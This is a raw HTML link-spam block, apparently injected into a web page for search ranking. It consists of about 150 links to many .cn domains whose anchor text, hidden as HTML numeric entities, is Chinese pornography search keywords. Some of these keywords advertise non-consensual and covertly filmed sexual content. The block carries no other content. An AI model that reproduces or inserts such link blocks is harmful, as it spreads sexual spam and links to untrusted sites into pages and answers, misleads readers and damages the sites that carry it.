<a href="http://jixianfengzx.cn" target="_blank">&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x88AB;&#x8BA8;&#x538C;&#x7684;&#x516C;&#x4FB5;&#x72AF;&#x6DF1;&#x7530;&#x548F;&#x7F8E;</a>|
<a href="http://rkzm.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://bh119.com.cn" target="_blank">&#x5C11;&#x5987;&#x88F8;&#x4EA4;aa&#x5927;&#x7247;</a>|
<a href="http://wangjunyao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sosomp3.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x5728;&#x6C38;&#x4E45;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://torway.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bnyqv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;&#x72E0;&#x72E0;&#x565C;&#x565C;&#x4E45;</a>|
<a href="http://timetohire.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://248hh.cn" target="_blank">91&#x56FD;&#x62CD;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://tbtc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://aokeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ffvps.cn" target="_blank">&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bh119.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://shxlqcyp.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x6155;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ishuifa.cn" target="_blank">&#x5566;&#x5566;&#x5566;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hksi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://lihuangfei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://yulinmm.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://ez000.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7279;&#x4E00;&#x7EA7;</a>|
<a href="http://wzwsp.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://torway.cn" target="_blank">&#x5077;&#x62CD;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kumool.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://jinshuan.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C24;&#x7269;</a>|
<a href="http://e315.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;</a>|
<a href="http://hlywbx.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://japjoy.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x6155;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://g81iib.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://honglufoods.cn" target="_blank">&#x5927;&#x5B66;&#x751F;&#x88AB;&#x5185;&#x8C22;&#x7C89;&#x5AE9;&#x65E0;&#x5957;</a>|
<a href="http://cnlinhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://micedaquan.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://hfjhbj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h3477.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dollarsoft.cn" target="_blank">911&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;</a>|
<a href="http://lhbq.cn" target="_blank">www.&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://byhomp.cn" target="_blank">&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://daeik.cn" target="_blank">&#x7537;&#x9633;&#x830E;&#x8FDB;&#x5973;&#x9633;&#x9053;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://jinjiangzx.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://jietoujianshen.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://tainou.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gtshopping.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://lbsxw.cn" target="_blank">&#x4E2D;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://sxra2.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://torway.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://beetle-club.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://xiaoangui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;3p&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://robcn.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuehuimiji.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://hksi.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;</a>|
<a href="http://pcguard.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x65E0;</a>|
<a href="http://hlywbx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>|
<a href="http://dlgdsdj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x2174;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x8001;&#x592A;&#x8001;&#x5987;A&#x7247;</a>|
<a href="http://ytdn.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7279;&#x4E00;&#x7EA7;</a>|
<a href="http://huoniaosheji.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA2;&#x674F;&#x6210;&#x5728;&#x4EBA;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://vpsb.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x97E9;&#x56FD;</a>|
<a href="http://nenan.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://szlonghua.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cwminstitute.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8D85;&#x78B0;</a>|
<a href="http://hcgx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E24;&#x7EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bangcms.cn" target="_blank">&#x8089;&#x8272;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://mceie.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5973;&#x4EBA;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hongyuan123.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bangcms.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yywkzpee.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://googlewin.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;r</a>|
<a href="http://0v2u449.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5F71;&#x9662;av</a>|
<a href="http://zgsmtx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://86bzpp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aym3.cn" target="_blank">&#x97E9;&#x56FD;&#x5973;&#x4E3B;&#x64AD;vip&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://iphoto8.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://sdxljd.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://looksj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2174;a&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dollarsoft.cn" target="_blank">99re&#x70ED;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://robcn.cn" target="_blank">&#x6C38;&#x4E45;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://diy800.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C24;&#x7269;</a>|
<a href="http://manbank.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x81EA;&#x62CD;&#x5077;&#x56FE;&#x533A;</a>|
<a href="http://zzqd.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://veryhow.cn" target="_blank">&#x79CB;&#x971E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://73sd.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://hmzyi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://touboshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://mengbaq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://huoniaosheji.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leileiyx.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x5DDE;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://j3900.cn" target="_blank">91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x7535;</a>|
<a href="http://ccscce.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x6700;&#x65B0;&#x7248;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5730;&#x5740;</a>|
<a href="http://189oa.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://szytd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x563F;&#x54BB;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zstechan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x725B;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://zmspa.cn" target="_blank">&#x6210;&#x5E74;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hj168.com.cn" target="_blank">&#x8089;&#x8272;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://cwminstitute.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://enwinst.cn" target="_blank">&#x56DB;&#x5B63;av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://looksj.cn" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;&#x89C6;&#x9891;&#x8DF3;&#x4E00;&#x8DF3;</a>|
<a href="http://softpie.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bnyqv.cn" target="_blank">&#x9999;&#x6E2F;&#x7279;&#x7EA7;&#x4E09;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;a&#x542B;&#x7F9E;&#x8349;&#x4E45;&#x8272;</a>|
<a href="http://bxgsmz.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://mengbaq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ico8.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wjxu.cn" target="_blank">&#x8BD5;&#x770B;&#x505A;&#x53D7;120&#x79D2;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5267;&#x573A;</a>|
<a href="http://ez000.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bengzai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;2</a>|
<a href="http://lianhushi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://lbsxw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://qiongye.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;a&#x2174;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yidianxueche.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://aluking.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smcmzj.cn" target="_blank">&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lecaiwang.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgjgyl.cn" target="_blank">&#x6B27;&#x7F8E;&#x66F0;&#x6279;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://pkx9.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;AV</a>|
<a href="http://ahspkgm.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ahspkgm.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E30;&#x6EE1;</a>|
<a href="http://0v2u449.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://law28.cn" target="_blank">&#x529E;&#x516C;&#x5BA4;&#x88AB;&#x5403;&#x5976;&#x597D;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://adddi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;</a>|
<a href="http://ommecoca.com.cn" target="_blank">91&#x571F;&#x8C6A;&#x7EA6;&#x5927;&#x957F;&#x817F;&#x7F8E;&#x5973;&#x5AE9;&#x6A21;</a>|
<a href="http://sdxljd.cn" target="_blank"> &#x4E45;&#x4E45;&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x9EBB;&#x8C46;</a>|
<a href="http://yu93.cn" target="_blank">www&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://tyhbgdst.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://veryhow.cn" target="_blank"> &#x4E45;&#x4E45;&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x9EBB;&#x8C46;</a>|
<a href="http://kumool.cn" target="_blank">&#x5929;&#x5929;&#x5A6C;&#x6B32;&#x5A6C;&#x9999;&#x5A6C;&#x8272;&#x5A6C;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://skele.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x52A8;&#x6F2B;</a>|
<a href="http://szfengq.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://tainou.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://manbank.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pkx9.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hcgx.com.cn" target="_blank">777&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://law28.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yywkzpee.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kghner.cn" target="_blank">blz&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zephyr.net.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caopanshou.org.cn" target="_blank">&#x6301;&#x7EED;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ucwp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://houseng.com.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://xysrsks.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cdsk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hcgx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://adddi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://houseng.com.cn" target="_blank">&#x591C;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hopoe.cn" target="_blank">91&#x56FD;&#x62CD;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://adddi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://nengrong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x8272;</a>|
<a href="http://yifayi.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://v8mu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x4E00;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://hzcq168.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
